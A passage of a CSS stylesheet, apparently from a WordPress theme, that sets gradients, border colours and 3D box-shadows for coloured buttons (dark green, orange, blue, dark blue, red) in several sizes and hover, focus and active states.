.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large:active,
.button.darkgreen.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-xlarge,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge,
.button.darkgreen.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-xlarge:active,
.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge:active,
.button.darkgreen.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange,
.fusion-button.button-orange.wpcf7-submit,
.button.orange {
  background: #fbdc86;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f8bf56), to(#fbdc86));
  background-image: -webkit-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: -moz-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: -o-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: linear-gradient(to top, #f8bf56, #fbdc86);
  border: 1px solid #c0830b;
  color: #c0830b;
}
.fusion-button.button-orange .button-icon-divider-left,
.fusion-button.button-orange.wpcf7-submit .button-icon-divider-left,
.button.orange .button-icon-divider-left,
.fusion-button.button-orange .button-icon-divider-right,
.fusion-button.button-orange.wpcf7-submit .button-icon-divider-right,
.button.orange .button-icon-divider-right {
  border-color: #c0830b;
}
.fusion-button.button-orange:hover,
.fusion-button.button-orange.wpcf7-submit:hover,
.button.orange:hover,
.fusion-button.button-orange:focus,
.fusion-button.button-orange.wpcf7-submit:focus,
.button.orange:focus,
.fusion-button.button-orange:active,
.fusion-button.button-orange.wpcf7-submit:active,
.button.orange:active {
  background: #f8bf56;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fbdc86), to(#f8bf56));
  background-image: -webkit-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: -moz-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: -o-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: linear-gradient(to top, #fbdc86, #f8bf56);
  border: 1px solid #c0830b;
  color: #c0830b;
}
.fusion-button.button-orange:hover .button-icon-divider-left,
.fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-left,
.button.orange:hover .button-icon-divider-left,
.fusion-button.button-orange:focus .button-icon-divider-left,
.fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-left,
.button.orange:focus .button-icon-divider-left,
.fusion-button.button-orange:active .button-icon-divider-left,
.fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-left,
.button.orange:active .button-icon-divider-left,
.fusion-button.button-orange:hover .button-icon-divider-right,
.fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-right,
.button.orange:hover .button-icon-divider-right,
.fusion-button.button-orange:focus .button-icon-divider-right,
.fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-right,
.button.orange:focus .button-icon-divider-right,
.fusion-button.button-orange:active .button-icon-divider-right,
.fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-right,
.button.orange:active .button-icon-divider-right {
  border-color: #c0830b;
}
.no-cssgradients .fusion-button.button-orange:hover,
.no-cssgradients .fusion-button.button-orange.wpcf7-submit:hover,
.no-cssgradients .button.orange:hover,
.no-cssgradients .fusion-button.button-orange:focus,
.no-cssgradients .fusion-button.button-orange.wpcf7-submit:focus,
.no-cssgradients .button.orange:focus,
.no-cssgradients .fusion-button.button-orange:active,
.no-cssgradients .fusion-button.button-orange.wpcf7-submit:active,
.no-cssgradients .button.orange:active {
  background-color: #f8bf56;
}
.no-cssgradients .fusion-button.button-orange,
.no-cssgradients .fusion-button.button-orange.wpcf7-submit,
.no-cssgradients .button.orange {
  background-color: #fbdc86;
}
.fusion-button.button-orange.button-3d.button-small,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-small,
.button.orange.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-small:active,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-small:active,
.button.orange.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-medium,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-medium,
.button.orange.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-medium:active,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-medium:active,
.button.orange.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-large,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-large,
.button.orange.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-large:active,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-large:active,
.button.orange.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-xlarge,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge,
.button.orange.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-xlarge:active,
.fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge:active,
.button.orange.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue,
.fusion-button.button-blue.wpcf7-submit,
.button.blue {
  background: #b5e0f7;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#76c7f1), to(#b5e0f7));
  background-image: -webkit-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: -moz-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: -o-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: linear-gradient(to top, #76c7f1, #b5e0f7);
  border: 1px solid #1172c1;
  color: #1172c1;
}
.fusion-button.button-blue .button-icon-divider-left,
.fusion-button.button-blue.wpcf7-submit .button-icon-divider-left,
.button.blue .button-icon-divider-left,
.fusion-button.button-blue .button-icon-divider-right,
.fusion-button.button-blue.wpcf7-submit .button-icon-divider-right,
.button.blue .button-icon-divider-right {
  border-color: #1172c1;
}
.fusion-button.button-blue:hover,
.fusion-button.button-blue.wpcf7-submit:hover,
.button.blue:hover,
.fusion-button.button-blue:focus,
.fusion-button.button-blue.wpcf7-submit:focus,
.button.blue:focus,
.fusion-button.button-blue:active,
.fusion-button.button-blue.wpcf7-submit:active,
.button.blue:active {
  background: #76c7f1;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#b5e0f7), to(#76c7f1));
  background-image: -webkit-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: -moz-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: -o-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: linear-gradient(to top, #b5e0f7, #76c7f1);
  border: 1px solid #1172c1;
  color: #1172c1;
}
.fusion-button.button-blue:hover .button-icon-divider-left,
.fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-left,
.button.blue:hover .button-icon-divider-left,
.fusion-button.button-blue:focus .button-icon-divider-left,
.fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-left,
.button.blue:focus .button-icon-divider-left,
.fusion-button.button-blue:active .button-icon-divider-left,
.fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-left,
.button.blue:active .button-icon-divider-left,
.fusion-button.button-blue:hover .button-icon-divider-right,
.fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-right,
.button.blue:hover .button-icon-divider-right,
.fusion-button.button-blue:focus .button-icon-divider-right,
.fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-right,
.button.blue:focus .button-icon-divider-right,
.fusion-button.button-blue:active .button-icon-divider-right,
.fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-right,
.button.blue:active .button-icon-divider-right {
  border-color: #1172c1;
}
.no-cssgradients .fusion-button.button-blue:hover,
.no-cssgradients .fusion-button.button-blue.wpcf7-submit:hover,
.no-cssgradients .button.blue:hover,
.no-cssgradients .fusion-button.button-blue:focus,
.no-cssgradients .fusion-button.button-blue.wpcf7-submit:focus,
.no-cssgradients .button.blue:focus,
.no-cssgradients .fusion-button.button-blue:active,
.no-cssgradients .fusion-button.button-blue.wpcf7-submit:active,
.no-cssgradients .button.blue:active {
  background-color: #76c7f1;
}
.no-cssgradients .fusion-button.button-blue,
.no-cssgradients .fusion-button.button-blue.wpcf7-submit,
.no-cssgradients .button.blue {
  background-color: #b5e0f7;
}
.fusion-button.button-blue.button-3d.button-small,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-small,
.button.blue.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-small:active,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-small:active,
.button.blue.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-medium,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-medium,
.button.blue.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-medium:active,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-medium:active,
.button.blue.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-large,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-large,
.button.blue.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-large:active,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-large:active,
.button.blue.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-xlarge,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge,
.button.blue.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-xlarge:active,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge:active,
.button.blue.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue,
.fusion-button.button.button-darkblue.wpcf7-submit,
.button.darkblue {
  background: #428bca;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#2a6496), to(#428bca));
  background-image: -webkit-linear-gradient(bottom, #2a6496, #428bca);
  background-image: -moz-linear-gradient(bottom, #2a6496, #428bca);
  background-image: -o-linear-gradient(bottom, #2a6496, #428bca);
  background-image: linear-gradient(to top, #2a6496, #428bca);
  border: 1px solid #072c5e;
  color: #072c5e;
}
.fusion-button.button.button-darkblue .button-icon-divider-left,
.fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-left,
.button.darkblue .button-icon-divider-left,
.fusion-button.button.button-darkblue .button-icon-divider-right,
.fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-right,
.button.darkblue .button-icon-divider-right {
  border-color: #072c5e;
}
.fusion-button.button.button-darkblue:hover,
.fusion-button.button.button-darkblue.wpcf7-submit:hover,
.button.darkblue:hover,
.fusion-button.button.button-darkblue:focus,
.fusion-button.button.button-darkblue.wpcf7-submit:focus,
.button.darkblue:focus,
.fusion-button.button.button-darkblue:active,
.fusion-button.button.button-darkblue.wpcf7-submit:active,
.button.darkblue:active {
  background: #2a6496;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#428bca), to(#2a6496));
  background-image: -webkit-linear-gradient(bottom, #428bca, #2a6496);
  background-image: -moz-linear-gradient(bottom, #428bca, #2a6496);
  background-image: -o-linear-gradient(bottom, #428bca, #2a6496);
  background-image: linear-gradient(to top, #428bca, #2a6496);
  border: 1px solid #072c5e;
  color: #072c5e;
}
.fusion-button.button.button-darkblue:hover .button-icon-divider-left,
.fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-left,
.button.darkblue:hover .button-icon-divider-left,
.fusion-button.button.button-darkblue:focus .button-icon-divider-left,
.fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-left,
.button.darkblue:focus .button-icon-divider-left,
.fusion-button.button.button-darkblue:active .button-icon-divider-left,
.fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-left,
.button.darkblue:active .button-icon-divider-left,
.fusion-button.button.button-darkblue:hover .button-icon-divider-right,
.fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-right,
.button.darkblue:hover .button-icon-divider-right,
.fusion-button.button.button-darkblue:focus .button-icon-divider-right,
.fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-right,
.button.darkblue:focus .button-icon-divider-right,
.fusion-button.button.button-darkblue:active .button-icon-divider-right,
.fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-right,
.button.darkblue:active .button-icon-divider-right {
  border-color: #072c5e;
}
.no-cssgradients .fusion-button.button.button-darkblue:hover,
.no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:hover,
.no-cssgradients .button.darkblue:hover,
.no-cssgradients .fusion-button.button.button-darkblue:focus,
.no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:focus,
.no-cssgradients .button.darkblue:focus,
.no-cssgradients .fusion-button.button.button-darkblue:active,
.no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:active,
.no-cssgradients .button.darkblue:active {
  background-color: #2A6496;
}
.no-cssgradients .fusion-button.button.button-darkblue,
.no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit,
.no-cssgradients .button.darkblue {
  background-color: #428BCA;
}
.fusion-button.button.button-darkblue.button-3d.button-small,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small,
.button.darkblue.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-small:active,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small:active,
.button.darkblue.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-medium,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium,
.button.darkblue.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-medium:active,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium:active,
.button.darkblue.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-large,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large,
.button.darkblue.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-large:active,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large:active,
.button.darkblue.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-xlarge,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge,
.button.darkblue.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-xlarge:active,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge:active,
.button.darkblue.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red,
.fusion-button.button-red.wpcf7-submit,
.button.red {
  background: #fd9c9c;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fc7d7d), to(#fd9c9c));
  background-image: -webkit-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: -moz-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: -o-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: linear-gradient(to top, #fc7d7d, #fd9c9c);
  border: 1px solid #9d1111;
  color: #9d1111;
}
.fusion-button.button-red .button-icon-divider-left,
.fusion-button.button-red.wpcf7-submit .button-icon-divider-left,
.button.red .button-icon-divider-left,
.fusion-button.button-red .button-icon-divider-right,
.fusion-button.button-red.wpcf7-submit .button-icon-divider-right,
.button.red .button-icon-divider-right {
  border-color: #9d1111;
}
.fusion-button.button-red:hover,
.fusion-button.button-red.wpcf7-submit:hover,
.button.red:hover,
.fusion-button.button-red:focus,
.fusion-button.button-red.wpcf7-submit:focus,
.button.red:focus,
.fusion-button.button-red:active,
.fusion-button.button-red.wpcf7-submit:active,
.button.red:active {
  background: #fc7d7d;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fd9c9c), to(#fc7d7d));
  background-image: -webkit-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: -moz-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: -o-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: linear-gradient(to top, #fd9c9c, #fc7d7d);
  border: 1px solid #9d1111;
  color: #9d1111;
}
.fusion-button.button-red:hover .button-icon-divider-left,
.fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-left,
.button.red:hover .button-icon-divider-left,
.fusion-button.button-red:focus .button-icon-divider-left,
.fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-left,
.button.red:focus .button-icon-divider-left,
.fusion-button.button-red:active .button-icon-divider-left,
.fusion-button.button-red.wpcf7-submit:active .button-icon-divider-left,
.button.red:active .button-icon-divider-left,
.fusion-button.button-red:hover .button-icon-divider-right,
.fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-right,
.button.red:hover .button-icon-divider-right,
.fusion-button.button-red:focus .button-icon-divider-right,
.fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-right,
.button.red:focus .button-icon-divider-right,
.fusion-button.button-red:active .button-icon-divider-right,
.fusion-button.button-red.wpcf7-submit:active .button-icon-divider-right,
.button.red:active .button-icon-divider-right {
  border-color: #9d1111;
}
.no-cssgradients .fusion-button.button-red:hover,
.no-cssgradients .fusion-button.button-red.wpcf7-submit:hover,
.no-cssgradients .button.red:hover,
.no-cssgradients .fusion-button.button-red:focus,
.no-cssgradients .fusion-button.button-red.wpcf7-submit:focus,
.no-cssgradients .button.red:focus,
.no-cssgradients .fusion-button.button-red:active,
.no-cssgradients .fusion-button.button-red.wpcf7-submit:active,
.no-cssgradients .button.red:active {
  background-color: #fc7d7d;
}
.no-cssgradients .fusion-button.button-red,
.no-cssgradients .fusion-button.button-red.wpcf7-submit,
.no-cssgradients .button.red {
  background-color: #fd9c9c;
}
.fusion-button.button-red.button-3d.button-small,
.fusion-button.button-red.wpcf7-submit.button-3d.button-small,
.button.red.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-small:active,
.fusion-button.button-red.wpcf7-submit.button-3d.button-small:active,
.button.red.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
